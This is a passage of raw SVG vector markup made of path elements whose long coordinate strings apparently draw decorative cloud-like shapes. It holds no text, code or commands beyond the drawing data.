.2.1.3.1.2.1.3.1.1 0h.1-.1c-.2-.1-.2-.1 0 0s.2.1.1 0c-.2-.1-.2-.1-.1 0 .1 0 .1 0 0 0s-.1 0 0 0 .2.1.1 0h-.1s-.1 0-.2-.1c0 0-.1 0-.2-.1-.1 0 0 0 .3.1l.2.1c-.1 0-.2-.1-.2-.1h.2-.1c-.2-.1-.2-.1-.1 0 .2.1.2.1 0 0s-.2-.1 0 0c.1 0 .2.1.2.1h-.1c-.2-.1-.2-.1-.1 0 .1 0 .1 0 0 0h.1c.2.1.2.1 0 0-.1 0-.1 0 0 0s.1 0 0 0c-.2-.1-.3-.1-.3-.1h-.2c0-.1-.3-.2-.2-.1zm32.4-34.9c2.8-6.2 10.8-11.3 17.2-8.9 1.3.5 2.6 1.2 3.9 1.4 1.9.2 3.8-.7 5.3-2 1.4-1.3 2.6-2.9 3.6-4.4 2.9-4 6.6-7.9 11.4-9.1 5.8-1.4 12.1 1.5 15.8 6.2 3.7 4.7 5.2 10.8 5.6 16.7H251v.1z"/><path class="st9" d="M301.3 54.2c0 .1 0 .1 0 0l-.1-.1c.1 0 .1.1.1.1zm-1-2zm.1.4c0 .1.1.1.1.1l-.1-.1zm-.2 0v-.1.1zm-1 .4c0 .1 0 .1 0 0 0 .1.1.1 0 0 .1 0 .1 0 0 0 .1-.1.1 0 0 0zm.2-.8c.2 0 .2 0 0 0zm-1.3.4c0 .1.1 0 .2 0-.1-.1-.1-.1-.2 0zm.8-.7h.2-.2c-.1 0-.1 0 0 0zm.5-.8c-.1-.1-.1-.2-.1-.2s.1.1.1.2zm.2-.4c.1.1.1.2.1.1-.1 0-.1-.1-.1-.1s0-.1 0 0zm.4 0l-.1-.1.1.1zm0-.1zm.1 0zm.1 0s-.1 0 0 0c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm0 .4s0-.1 0 0zm.1-.1c0 .1 0 .1 0 0-.1.1-.1.1 0 0zm.7 0l-.1.1.1-.1zm.2.3l.1-.1c0 .1-.1.2-.1.1zm.2.6h.1-.1zm-.3.1h-.1.1zm.2.2c.1 0 .2.1.2.1 0-.1-.1-.1-.2-.1zm.1.2c-.1 0-.1 0 0 0zm-.5.4s0 .1 0 0zm-.1 0c-.1-.1-.1-.1 0 0l.1.1s-.1 0-.1-.1zm-.1.3c0-.1 0-.1 0 0 0-.1.1 0 0 0 .1 0 .1 0 0 0zm-.1 0s0 .1 0 0c0 .1 0 0 0 0zm-.2-.2zm-.1.2v-.1.1zm0 .3c0-.1 0-.1 0 0 0 0 0 .1 0 0zm-.2-.1V53v.2zm0-.4c0-.1 0-.1 0 0s-.1.2-.1.2.1-.1.1-.2zm-.3.4l.1-.1c.1-.2.1-.2.1-.1-.1 0-.2.1-.2.2zm.1-.4zm-.7.1l.1-.1c0 .1 0 .1-.1.1zm-.2-.6l.1-.1s0 .1-.1.1c.2 0 .1 0 0 0l-.1.1s.1 0 .1-.1zm.1-.1zm-.2-.1c-.2.1-.2.1 0 0 .1 0 .1 0 0 0l-.1.1-.1.1c-.1 0-.1.1-.1.1h.1c.1-.1.1 0-.1.1-.1.1-.1.1.1 0 .1-.1.1-.1 0 .1 0 0 .1 0 .1-.1.1-.1.1-.1.1 0l-.1.1-.1.1s0 .1.1 0c-.1 0-.1 0-.1.1 0 0-.1.1 0 0l-.1.1c-.1.1.1 0 .2-.1h.1c.1-.1.1 0 .1 0l-.1.1c-.2.1-.2.2-.1.1-.1 0 0 0-.1.1s-.1.1 0 .1c0 0 .1-.1.2-.1l.1-.1-.1.1c-.1.1-.1.1 0 0l-.1.1c-.1.1-.1.1 0 .1 0 .1.1.1 0 .1-.1.1.1 0 .2-.1l-.1.1v.1c-.1.1-.1.1 0 0s.1 0 0 .1-.1.1 0 .1c.1-.1.1 0 .1 0s.1 0 .1-.1l.1-.1v.1s-.1.1 0 .1v.1s-.1.1 0 .1c0 0 .1.1 0 .1l.1-.1.1-.1s.1.1.1-.1v.1c-.1.1-.1.1.1 0 .1-.1.1-.1 0 0l.1-.1c.1-.1.1-.1.1 0v.1c.1-.1.2 0 .2.1l.1-.1c0 .2 0 .1.1-.1.1-.1.1-.1 0 .1 0 .2 0 .2 0 0 .1-.1.1-.1.1 0s0 .1 0 0c.1-.3.1-.3.1-.1v.2-.1c0-.2 0-.2 0 0s.1.2.1.1c.1-.2.1-.1.1 0v.1h.1v-.2c0 .1.1.2.1.1v-.1c0-.1 0 0 .1.1 0 .1.1.1.1.1v-.2.1c0 .1 0 .1.1.1 0 0 .1 0 0-.1 0-.1.1-.1.1 0v-1l.1.1c-.1-.1-.1-.1 0 0s.1.1 0 0c0-.1 0-.1 0 0 .1.1.1.1 0 0s-.1-.2 0-.1v-.1c-.1-.1-.1-.1 0 0s.1.1.1 0c0 0 0-.1 0 0 .1.1.2.1.1-.1.1.1.1.1.1 0l-.1-.1.1.1-.1-.1-.1-.1.1.1-.1-.1.1.1c-.1-.1 0 0 0 0l.1.1-.1-.1-.1-.1-.1-.1c-.1-.1 0 0 0 0l.1.1.1.1c.1.1.1.1.1-.1-.1-.1-.1-.1 0 0s0 0-.1-.2l-.2-.2.2.2.1.1c-.1-.1-.1-.1 0 0s.1.1.1 0c0 0 .1-.1 0-.1.1.1.1 0-.1-.1l.1.1c.1.1.1 0 .1-.1.1-.1.1-.1-.1-.2-.1-.1-.1-.1 0 0s.1.1.1 0h.1c.2.1.1 0 0-.1s-.1-.1 0 0c.1 0 .2.1.1 0s-.1-.1.1-.1c-.1 0-.1-.1-.1-.1s0-.1.1 0 .1 0 0 0l-.1-.1c-.1 0-.1-.1-.1-.1h.1c.1 0 .1.1.1.1l-.1-.1c.1 0 .1 0 .1-.1 0 0 0-.1-.1-.1.2 0 .2-.1 0-.1-.1 0-.1 0 0 0s.1 0 0 0 0 0 .1-.1c.2 0 .2 0 .1-.1-.1 0-.1-.1-.1-.1-.1 0-.1-.1-.2 0h-.2c-.1 0 0 0 0 0h.2c.1 0 .1-.1.1-.1v-.1c.1-.1.1-.1 0-.1h-.1c.2-.1.1-.2 0-.2h.1c.1 0 .1-.1.1-.1l-.1-.1c0-.1 0-.1-.1-.1l.1-.1c.1 0 .1-.1.1-.1s-.1 0-.1.1c-.1.1-.1 0 0-.1s.1-.1-.1-.1l.1-.1c.1-.1.1-.1-.1-.1l.1-.1c.1-.1.1-.1 0 0-.1 0-.1 0-.1-.1h-.1c-.1 0 0 0-.1.1.1-.1.1-.1 0 0s-.1.1 0 0l.1-.1s-.1 0-.1-.1l-.1-.1c-.1.1-.1.1 0 0s.1-.1 0-.1l.1-.1-.1.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1-.1 0-.1l-.1.1V49c.1-.1-.1-.1-.1 0-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1 0 0 0-.1.1-.1.1-.1 0-.1-.1.1-.1 0-.1 0-.1-.1-.1.1-.2.2l-.1.1.1-.1c.1-.1.1-.2.1-.2l-.1.1c-.1.1-.1.1-.1 0s0-.1-.1 0v-.1l-.1.1c0 .1-.1.1 0 0s0-.2 0-.1-.1.1-.1.1l-.1.1s0-.1.1-.1v-.1s-.1 0-.1.1c-.1.1-.1.1 0 0v-.1c-.1.1-.1.1 0 0s.1-.1-.1 0l-.1.1s-.1 0-.1-.1v-.1c0 .2 0 .2-.1.1s-.1 0-.1.1c0 0 0 .1 0 0 0 .2 0 .2-.1.1v-.2c0-.1 0-.2-.1-.1v.4c0-.1-.1-.1-.1-.1v-.1c0-.1-.1-.1-.1-.1v.1c0 .1-.3.1-.3.2-.1-.1-.1-.1-.1 0s0 .1-.1.1l-.1.1h-.1v.1c.1.1 0 .1 0 0l-.1-.1s0 .1.1.1l.1.1-.1-.1-.1-.1.1.1-.1-.1c-.1-.1-.1-.1 0 0v.1c-.1-.1 0 0 0 .1-.1-.1-.1-.1 0 0s.1.1 0 0-.1-.1-.1 0c.1.1 0 .1-.1.2s-.1.1-.1.2h-.1l.1.1c.1.1.1.1 0 0s-.1 0-.1 0-.1.1 0 .1c.1.1.1.1 0 0s-.2-.1-.1.1h-.1l.1.1s0 .1-.1.1l.1.1c-.1 0-.1.1-.1.1l-.1.2.1.1c.1 0 .1.1.1.1-.2 0-.2.1 0 .1h-.1c-.2 0-.1.1.1.1-.1 0-.2 0-.1.1h-.4.9c.2 0 .2 0 .3-.1.1-.1.2-.1 0-.1h-.1.1c.1 0 .1 0 .1-.1-.4 1.2-.4 1.2-.3 1.2l-.1-.1c0-.1.1-.1-.1-.1h.1l-.1-.1c.1.1.1 0 .1 0l-.1-.1s0-.1.1 0l-.1-.1-.1-.1.1.1.1.1c-.1-.1-.1-.1 0-.1.1-.1.1-.1 0-.1-.1-.1-.1-.1 0 0 .2.1.2.1.1.1l-.1-.1c-.1-.1-.1-.1 0 0s.1 0 .1-.1l.1.1.1.1c-.1-.1 0-.1.1 0l.1.1c-.1-.1 0-.1.1 0-.1-.1 0-.1 0-.1v-.1l-.1-.1.1.1.1.1c.1 0 .1 0 .1.1v-.1c0-.1 0-.1 0 0s.1.1.1 0c.1.1.1.1 0 0v.1c0-.1 0-.1.1 0v-.3.2-.1c0-.1 0-.1 0 0v.1-.1.1c0-.1 0-.1 0 0v-.1c0-.1 0-.1 0 0v.1-.1c0 .1.1.1.1.1l.1-.1c.1-.1 0-.1 0 0-.1.2-.1.2 0 0 .1-.1.1-.1 0 0 0 .1 0 .1 0 0s.1-.1 0 0c0 .1-.1.1 0 .1v.1c0 .1 0 0 .1-.1s.1-.1 0 0 0 .1.1-.1l.1-.1c-.1.1 0 .1 0 .1v.1l.1-.1c.1-.1.1-.1 0 .1l.1-.1c.1-.1.1-.2.1-.1s0 0-.1.1c.1-.1.1-.1 0 .1l-.1.1.1-.1.1-.1v.1l-.1.1-.1.1c.1-.1.1-.1 0 0l.1-.1-.1.1c-.1.1-.1.1 0 0l.1-.1.1-.1v.1l.1-.1s.1-.1 0 0c0 0-.1.1 0 .1h.1c.1-.1.1-.1 0 0l-.1.1.1-.1c-.1.1-.1.1 0 0l-.1.1c.1-.1.1 0 0 .1h.1c.1-.1.1-.1 0 0s-.1.1 0 0 .1 0-.1.1l-.1.1c.1-.1.1 0 .1 0 .1-.1.1 0 .1 0h.1s0 .1-.1.1h.1c.1 0 .1 0 0 0h.1c-.1 0-.1.1-.1.1h.1c-.1.1-.1.2 0 .2-.2 0-.1 0 0 .1.1 0 .1 0 .1.1h-.1c.1.1.1.1 0 0s-.1 0 .1.1c.1 0 .1 0 0 0-.1-.1-.2-.1-.1 0s.1.1 0 0-.1-.1 0 0 .1.1 0 .1c0 0-.1 0 0 0h-.1l.1.1s-.1 0-.1.1c-.1.1-.1.1 0 .1.1.1.1.1 0 0h-.2c.1.1.1.1 0 .1v.1c.1.1.1.1 0 0s-.1-.1-.1 0l-.1-.1.1.1-.1-.1-.1-.1c.1.1.1.1 0 .1l.1.1.1.1-.1-.1-.1-.1.1.1.1.1-.1-.1-.1-.1s.1.2.1.3c.1.1.1.1 0 0l-.1-.1c.1.1 0 0 0 0-.1-.1 0-.1 0-.1l-.1-.1c-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0s-.1-.1-.1-.1l-.1-.1v.3c0 .1.1.1.1.1 0 .1 0 .1-.1-.1 0-.1-.1-.1-.1-.1l-.1-.1v.1c0 .1.1.1.1.1s-.1-.1-.1-.2c-.1-.1-.1-.1 0 0 0 .1.1.1 0 .1l-.1-.1c0-.1 0 0 0 0 0 .1 0 .1-.1 0s-.1-.1-.1 0 0 .2 0 0v.5-.5c0-.1 0-.1 0 0V53v.2c0-.2-.1-.2-.1-.1 0-.1 0-.1-.1 0 0-.1 0-.1 0 0l-.1.1v-.1l-.1.1c-.1.1 0 0 0-.1l-.1.1-.1.1.1-.1.1-.1-.1.1-.1.1c-.1.1-.1.1-.1.2l-.1.1c0-.1.1-.1.1-.2l.1-.1-.2.2.1-.1c.1-.1.1-.1 0-.1l-.1.1-.1.1-.1.1.1-.1c.1-.1.1-.2.1-.2v-.1l-.1.1c.1-.1.1-.1 0 0l-.1.1-.1.1-.1.1s-.1 0-.1.1l-.1.1.1-.1c.1-.1.1-.1.2-.1l.1-.1.1-.1-.1.1c-.1.1-.1.1 0 0l.1-.1c-.1.1-.1.1-.1 0 .1-.1.1-.1 0 0l.1-.1-.1.1-.1.1-.1.1c-.1.1 0-.1.2-.2l.1-.1-.1.1.1-.1.1-.1h-.1c-.1.1-.1.1-.1 0 .1-.1.1-.1 0 0s-.1.1 0 0l.1-.1h-.1c-.1.1-.1.1-.1 0 .1 0 .1-.1 0 0l.1-.1c.1-.1.1-.1 0 0-.1 0-.1 0 0 0s.1 0 0 0c-.1.1-.2.1-.2.1l-.1.1h-.1c.8-1.1.6-1.1.7-1.1z"/><path class="st4" d="M272.8 37.9c0-.1 0-.1-.1-.1 0 0 .1 0 .1.1zm-.7-1.4c-.1 0-.1 0 0 0zm0 .3c0 .1.1.1.1.1-.1 0-.1-.1-.1-.1zm-.1 0c0-.1 0-.1 0 0zm-.7.3s.1 0 0 0c.1 0 .1-.1 0 0 .1-.1.1-.1 0 0zm.2-.6zm-.9.3h.1-.1zm.5-.4h.1-.1zm.4-.6l-.1-.1c0-.1.1 0 .1.1zm0-.4l.1.1s-.1 0-.1-.1c0 .1 0 0 0 0zm.3.1s0-.1 0 0v-.1.1zm.1-.1c0-.1 0-.1 0 0zm0 0c0-.1 0-.1 0 0zm.1 0c0-.1 0-.1 0 0zm0 .3s0-.1 0 0zm0-.1c0 .1 0 .1 0 0 0 .1 0 .1 0 0zm.6 0c-.1.1-.1.1 0 0-.1 0-.1 0 0 0zm.1.2l.1-.1c0 .1-.1.2-.1.1zm.1.5s.1 0 0 0zm-.2 0h-.1.1zm.2.2c.1 0 .1.1.1.1 0-.1-.1-.1-.1-.1zm0 .1s.1 0 0 0zm-.4.3c0-.1 0-.1 0 0 0 0 .1 0 0 0zm0 0c0-.1 0-.1 0 0zm0 .1c-.1 0-.1 0 0 0-.1 0 0 0 0 0 0 .1 0 0 0 0zm-.2.1c0-.1 0-.1 0 0 0-.1 0-.1 0 0 .1 0 .1 0 0 0 .1 0 0 0 0 0zm-.1-.2c0 .1 0 .1 0 0zm0 .1v-.1.1zm0 .2c-.1 0 0 0 0 0s0 .1 0 0zm-.2 0v-.1.1zm0-.3v.2-.2zm-.2.2s0-.1.1-.1c.1-.1.1-.1 0-.1 0 .2-.1.2-.1.2 0 .1 0 0 0 0zm.1-.2zm-.5.1c.1 0 .1 0 0 0 .1 0 .1 0 0 0zm-.1-.4l.1-.1c0 .1 0 .1-.1.1.1 0 .1 0 0 0 .1 0 .1 0 0 0 0 .1 0 .1 0 0 0 .1 0 .1 0 0zm0 0c.1-.1.1-.1 0 0 .1 0 .1 0 0 0 .1 0 0 0 0 0zm-.1-.1c-.1 0-.1.1 0 0 .1 0 .1 0 0 0l-.1.1c-.1 0-.1.1-.1.1h.1c.1 0 .1 0-.1.1h.1c.1-.1.1 0 0 0 0 0 .1 0 .1-.1.1-.1.1-.1.1 0-.1 0-.1.1-.1.1-.1 0-.1 0-.1.1h.1-.1s-.1.1 0 0l-.1.1c-.1.1.1 0 .1-.1h.2s-.1 0-.1.1c-.1.1-.2.1-.1.1h-.1c-.1 0-.1.1 0 0l.1-.1h.1l-.1.1c-.1.1-.1.1 0 0h-.1c-.1 0-.1.1 0 .1 0 0 .1.1 0 .1-.1.1.1 0 .1-.1-.1.1-.1.1 0 .1v.1c-.1.1-.1.1 0 0s.1 0 0 .1 0 .1 0 .1c.1-.1.1 0 .1 0l.1-.1.1-.1v.1-.5.3l.1-.1c0-.1.1-.1.1 0h.1v.1c-.1.1 0 .1.1 0 0-.1 0-.1 0 0l.1-.1c0-.1 0-.1 0 0v.1c.1-.1.1 0 .1.1v-.2c0-.1.1-.1 0 .1 0 .1 0 .1 0 0s.1-.1 0 0c0 .1 0 .1 0 0 .1-.2.1-.2.1-.1v.2-.1c0-.1 0-.1 0 0 0 .2.1.2.1.1.1-.1.1-.1.1 0v.1h.1v-.1c0 .1.1.1.1.1v-.1c0-.1 0 0 .1.1 0 .1.1.1 0 .1v-.2.1c0 .1 0 .1.1.1v-.1c0-.1.1-.1.1 0v-.2l.1.1c-.1-.1-.1-.1 0 0s.1.1 0 0c0-.1 0-.1 0 0s0 .1 0 0c-.1-.1-.1-.2 0-.1v-.1c-.1-.1-.1-.1 0 0s.1.1 0 0c0 0 0-.1 0 0 .1.1.1.1.1 0 .1.1.1.1 0 0v-.1c0 .1.1.1.1.1v-.1c-.1-.1 0-.1 0-.1l.1.1c-.1-.1-.1-.1 0-.1.1.1.1.1.1 0-.1-.1 0 0 0 0l.1.1c.1.1 0 0 0-.1v-.1l-.1-.1c-.1-.1 0 0 0 0l.1.1.1.1c.1.1.1 0 0 0-.1-.1-.1-.1 0 0l-.1-.1-.1-.1.1.1c.2.1.2.1.1.1 0-.1 0-.1 0 0 .1.1.1 0 .1 0v-.1c.1.1.1 0-.1-.1l.1.1c.1.1.1 0 .1-.1.1-.1.1-.1-.1-.1-.1-.1-.1-.1 0 0 .1 0 .1.1.1 0h.1c.1 0 .1 0 0-.1s-.1 0 0 0h.1c-.1 0-.1-.1 0-.1-.1 0-.1-.1-.1-.1h.1c.1 0 .1 0 0 0l-.1-.1c-.1 0-.1-.1-.1-.1h.2-.1.1s0-.1-.1-.1c.1 0 .1-.1 0-.1s-.1 0 0 0 .1 0 0 0h.2c-.1 0-.1-.1-.1-.1h-.2c-.1 0 0 0 0 0h.1c.1 0 .1 0 .1-.1v-.1c.1-.1.1-.1 0-.1h-.1c.1 0 .1-.1 0-.1h.1c.1 0 .1 0 .1-.1 0 0-.1 0-.1-.1s0-.1-.1-.1h.2s-.1 0-.1.1c-.1 0-.1 0 0 0 .1-.1 0-.1 0-.1l.1-.1c.1-.1.1-.1 0-.1l.1-.1c.1-.1.1-.1 0 0-.1 0-.1 0-.1-.1h-.1l-.1.1c.1-.1.1-.1 0 0s-.1 0 0 0c.1-.1 0-.1 0-.1s-.1 0-.1-.1l-.1-.1c-.1.1-.1.1 0 0v-.2c-.1.1-.1.1-.1 0 .1-.1 0-.1 0 0-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1-.1 0-.1.1v-.1c0-.1-.1-.1-.1 0s-.1.1 0 0v-.1c-.1.1 0 0 0-.1.1-.1 0-.1 0-.1-.1.1-.1 0-.1 0-.1 0-.1 0-.1.1l-.1.1.1-.1c0-.1.1-.1.1-.1s0 .1-.1.1c0 .1 0 .1 0 0s0-.1 0 0V34v.1c0 .1 0 .1 0 0V34c0 .1 0 .1-.1.1l-.1.1V34l-.1.1c0 .1 0 .1 0 0V34c0 .1 0 .1 0 0s0-.1 0 0v.1c-.1 0-.1 0-.1-.1v-.1c0 .1 0 .1-.1.1 0-.1-.1 0-.1.1 0 0 0 .1 0 0v.1-.2.4c0-.1-.1-.1-.1-.1v-.2.1c0 .1-.2.1-.2.1-.1-.1-.1-.1-.1 0s0 .1-.1.1-.1.1-.1.1v.1c0 .1 0 .1 0 0s-.1-.1-.1-.1 0 .1.1.1c.1.1 0 .1 0 .1l-.1-.1-.1-.1c.1.1 0 .1 0 .1l-.1-.1c-.1-.1-.1-.1 0 0v.1c-.1-.1 0 0 0 .1-.1-.1-.1-.1 0 0s0 .1 0 0c-.1-.1-.1 0-.1 0 .1.1 0 .1-.1.1l-.1.1h-.1c-.1 0-.1 0 .1.1.1.1.1.1 0 0h-.1v.1c.1.1.1.1 0 0s-.2-.1-.1 0h-.1v.9l.1.1c-.1 0-.1 0-.1.1s0 .1-.1.1h.2c-.1 0-.1.1 0 .1h-.1c-.1 0-.1.1.1.1h-.3.8c.1 0 .1-.1 0-.1h-.1.1c.1 0 .1 0 .1-.1 0 0 0-.1.1-.1h.1c-.1 0-.1-.1-.1-.1V36h.1c-.1 0-.1-.1-.1-.1h.1l-.1-.1s0-.1.1 0c.1 0 0 0-.1-.1-.1 0-.1-.1-.1-.1s.1 0 .1.1c.1.1.1.1.1 0-.1 0 0-.1 0-.1 0-.1.1-.1 0-.1-.1-.1-.1-.1 0 0l.1.1-.1-.1c-.1-.1-.1-.1 0 0s.1 0 .1-.1l.1.1c.1.1.1.1.1 0-.1-.1 0-.1 0 0l.1.1c-.1-.1 0-.1 0 0v-.2c0-.1-.1-.1-.1-.1v.1c0 .1.1.1.1.1l.1.1v-.1c0-.1 0-.1 0 0s.1.1 0 0c0 .1.1.1 0 0v.1c0-.1 0-.1 0 0v-.3.1-.1c0-.1 0-.1 0 0v.1-.1.1c0-.1 0-.1 0 0v-.1c0-.1 0-.1 0 0v.1-.1c0 .1 0 .1.1.1 0 0 0-.1.1-.1 0-.1 0-.1 0 0-.1.1-.1.2 0 0 0-.1 0-.1 0 0s0 .1 0 0 0-.1 0 0v.2-.1c.1-.1.1-.1 0 0s0 .1.1-.1c.1-.1.1-.1 0-.1v.2l.1-.1c.1-.1.1 0 0 .1l.1-.1.1-.1v.1c.1-.1.1 0 0 .1v.1-.1c0-.1.1-.1.1-.1v.1c0 .1-.1.1 0 .1v.1c.1-.1.1-.1 0 0h.1v.1c-.1.1-.1.1 0 0l.1-.1.1-.1v.1h.1s.1-.1 0 0v.1h.1c.1-.1.1-.1 0 0l-.1.1h.1c-.1.1-.1.1 0 0l-.1.1c.1-.1.1 0 0 .1h.1c.1-.1.1-.1 0 0s-.1.1 0 0c.1 0 .1 0-.1.1-.1 0-.1.1-.1.1h.3l-.1.1h.1c.1 0 .1 0 0 0h.1c-.1 0-.1.1-.1 0h.1c-.1 0-.1.1 0 .1-.1 0-.1 0 0 .1h.1-.1c.1 0 .1.1 0 0h.1c.1 0 .1 0 0 0h-.1c.1.1.1.1 0 0-.1 0-.1 0 0 0 .1.1.1.1 0 0 0 0-.1 0 0 0h-.1.1-.1c0 .1-.1.1 0 .1.1.1.1.1 0 0h-.2c.1.1.1.1 0 .1v.1c0 .1 0 .1 0 0-.1-.1-.1-.1 0 0l-.1-.1c-.1-.1 0 0 0 .1l-.1-.1-.1-.1c0 .1.1.1 0 .1l.1.1c.1.1 0 .1 0 .1 0-.1 0-.1-.1-.1l-.1-.1c-.1-.1-.1-.1 0 .1l.1.1-.1-.1c0-.1 0-.1-.1-.1 0 0 .1.1.1.2.1.1.1.1 0 0 0-.1 0-.1-.1-.1 0 .1 0 0 0 0v-.2c-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0s-.1-.1-.1-.1l-.1-.1v.3c0 .1.1.1 0 .1 0 .1 0 .1-.1-.1v-.2.2l-.1-.1c-.1-.1-.1-.1 0 0v.1-.1c0-.1 0 0 0 0 0 .1 0 .1 0 0-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0v.4-.3c0-.1 0-.1 0 0v-.2.2c0-.1 0-.2-.1-.1 0-.1 0-.1-.1 0 0-.1 0-.1 0 0s-.1.1 0 .1v-.1l-.1.1c-.1.1 0 0 0-.1l-.1.1-.1.1c0-.1 0-.1.1-.1 0 0 0-.1.1-.1l-.1.1-.1.1c0 .1-.1.1-.1.1 0 .1 0 .1-.1.1 0-.1.1-.1.1-.1l.1-.1c0-.1-.1.1-.1.1v-.2l-.1.1-.1.1s0 .1-.1.1c0 0 0-.1.1-.1l.1-.1v-.1h-.1c.1-.1 0-.1 0 0-.1.1 0 0 0 0l-.1.1-.1.1h-.1s-.1 0-.1.1c0 0-.1.1-.1 0l.1-.1c.1 0 .1-.1.1-.1.1-.1.1-.1 0-.1l.1-.1c.1-.1.1-.1-.1 0-.1.1-.1.1 0 0s.1-.1 0-.1c-.1.1-.1.1-.1 0 .1-.1.1-.1 0 0 .1 0 .1-.1.1-.1h-.1s-.1 0-.1.1l-.1.1c-.1 0 0 0 .1-.1l.1-.1c-.1 0-.1.1-.1.1l.1-.1h.1-.1c-.1.1-.1.1-.1 0 .1-.1.1-.1 0 0s-.1.1 0 0c.1 0 .1-.1.1-.1h-.1c-.1.1-.1.1-.1 0 .1 0 .1 0 0 0l.1-.1c.1-.1.1-.1 0 0-.1 0-.1 0 0 0s.1 0 0 0-.1.1-.1.1h-.2c.3.2.2.2.2.2zM84.2 23.3c-1.8-4.2-7.4-7.7-11.7-6-.9.3-1.7.8-2.7 1-1.3.1-2.6-.5-3.6-1.3-1-.9-1.7-2-2.5-3.1-2-2.8-4.5-5.4-7.7-6.2-3.9-1-8.2 1-10.8 4.3-2.5 3.2-3.5 7.3-3.8 11.3h42.8z"/><path class="st9" d="M52.3 26.3c.1 0 .1 0 0 0l-.1-.1c0-.1 0 0 .1.1zM51 23.9c0-.1 0-.1 0 0 0-.2 0-.2 0 0zm.1.4c0 .1.1.1.1.1l-.1-.1zm-.2-.1c0 .1 0 .1 0 0V24c-.1.2-.1.2 0 .2zm-1.1.6c-.1.1-.1.1 0 0 0 .1 0 .1 0 0 .1 0 0 0 0 0 .1-.1 0-.1 0 0zm.3-1zm-1.8.5c0 .1.1 0 .2 0 0-.1-.1-.1-.2 0zm1.1-.8h.2-.2c-.1 0-.1 0 0 0zm.7-1.1c-.1-.1-.1-.2-.1-.2s0 .1.1.2zm0-.6c.1.1.1.2.1.1-.1.1-.1 0-.1-.1zm.5.1l-.1-.1s.1 0 .1.1zm0-.2zm.2.1zm0 0c0-.1 0-.1 0 0 0-.2 0-.2 0 0zm.1.4s0-.2 0 0zm0 0s0 .1 0 0zm1.1-.1l-.1.1s0-.1.1-.1zm.2.5l.1-.1-.1.1zm.2.8h.2-.2zm-.4 0h-.1.1zm.4.3c.1 0 .2.1.2.1 0-.1-.2-.1-.2-.1zm0 .3c-.1-.1-.1-.1 0 0zm-.7.4s.1.1 0 0zm-.1 0l.1.1-.1-.1zm0 .3c0-.1 0 0 0 0 .1.1 0 0 0 0zm-.2.1c0-.1 0-.1 0 0 .1 0 .1.1 0 0 0 .1 0 0 0 0zm-.3-.2zm-.1.1v-.1.1c.1 0 .1 0 0 0zm0 .5c0-.1 0-.1 0 0zm-.2-.2v-.2.2zm-.1-.5c0-.1 0-.1 0 0s-.1.2-.1.2c.1 0 .1-.1.1-.2zm-.3.4l.1-.1c.1-.3.1-.3.1-.1-.2.1-.2.2-.2.2 0 .1 0 0 0 0zm0-.3c0-.1.1-.1 0 0 .1-.1.1-.1 0 0zm-.6.1l.1-.1s0 .1-.1.1zm-.2-.7l.1-.1-.1.1c.1-.1 0 0 0 0h-.1c-.1.1 0 .1.1 0zm0-.1c.1 0 .1 0 0 0zm-.2-.2c-.4.1-.4.1 0 0 .2 0 .2 0 0 0l-.1.1-.1.1c-.1 0-.1.1-.1.1h.1c.1-.1.1 0-.1.1-.1-.1-.1-.1.1-.1.1-.1.1-.1 0 .1 0 0 .1 0 .1-.1.1-.1.1-.1.1 0h-.2l-.1.1s0 .1.1 0c-.1 0-.1 0-.1.1 0 0-.1.1 0 0l-.1.1c-.1.1.1 0 .3-.1h.1c.1-.1.1 0 .1 0l-.1.1c-.2.1-.3.2-.1.1-.1 0 0 0-.1.1s-.1.1 0 .1c0 0 .1-.1.2-.1l.1-.1-.1.1c-.1.1-.1.1 0 0l-.1.1c-.1.1-.1.1 0 .1 0 .1.1.1 0 .1-.1.1.1 0 .3-.1l-.1.1v.1c-.1.1-.1.1 0 0s.1 0 0 .1-.1.1 0 .1c.1-.1.1 0 .1 0 .1 0 .1 0 .1-.1l.1-.1v.1s-.1.1 0 .1v.1s-.1.1 0 .1c0 0 .1.1 0 .1l.1-.1.1-.1s.1.1.1-.1v.1c-.1.1-.1.1.1 0 .1-.1.1-.1 0 0l.1-.1c.1-.1.1-.1.1 0v.1c.1-.1.2 0 .2.1l.1-.1c0 .2 0 .1.1-.1.1-.1.1-.1 0 .1 0 .2 0 .2 0 0 .1-.1.1-.1.1 0s0 .1 0 0c.1-.3.1-.4.1-.1v.3-.1c0-.2 0-.2 0 0 0 .3.1.3.1.1.1-.2.1-.1.1 0v.1h.1v-.2c0 .1.1.3.1.1v-.1c0-.1 0 0 .1.1 0 .1.1.1.1.1v-.3.1c0 .1 0 .1.1.1 0 0 .1 0 0-.1 0-.1.1-.1.1 0v-.2l.1.1c-.1-.1-.1-.1 0 0s.1.1 0 0c0-.1 0-.1 0 0 .1.1.1.1 0 0s-.1-.3 0-.1V25c-.1-.1-.1-.1 0 0s.1.1.1 0c0 0 0-.1 0 0 .1.1.2.1.1-.1.1.1.1.1.1 0l-.1-.1.1.1-.1-.1-.1-.1.1.1-.1-.1.1.1c-.1-.1 0 0 0 0l.1.1-.1-.1-.1-.1-.1-.1c-.1-.1 0 0 0 0l.1.1.1.1c.1.1.1.1.1-.1-.1-.1-.1-.1 0 0s0 0-.1-.2l-.8-.5.2.2c.3.2.3.2.1.1-.1-.1-.1-.1 0 0s.1.1.1 0c0 0 .1-.1 0-.1.1.1.1 0-.1-.1l.1.1c.1.1.1 0 .1-.1.1-.1.1-.1-.1-.2-.1-.1-.1-.1 0 0s.1.1.1 0h.1c.2.1.1 0 0-.1s-.1-.1 0 0 .2.1.1 0-.1-.1.1-.1c-.1 0-.1-.1-.1-.1s0-.1.1 0 .1 0 0 0l-.1-.1c-.1 0-.1-.1-.1-.1h.1c.1 0 .1.1.1.1l-.1-.1c.1 0 .1 0 .1-.1 0 0 0-.1-.1-.1.2 0 .2-.1 0-.1-.1 0-.1 0 0 0s.1 0 0 0 0 0 .1-.1c.2 0 .2 0 .1-.1-.1 0-.1-.1-.1-.1-.1 0-.1-.1-.2 0h-.2c-.1 0 0 0 0 0h.2c.1 0 .1-.1.1-.1v-.1c.1-.1.1-.1 0-.1h-.1c.2-.1.1-.2 0-.2h.1c.1 0 .1-.1.1-.1l-.1-.1c0-.1 0-.1-.1-.1l.1-.1c.1 0 .1-.1.1-.1s-.1 0-.1.1c-.1.1-.1 0 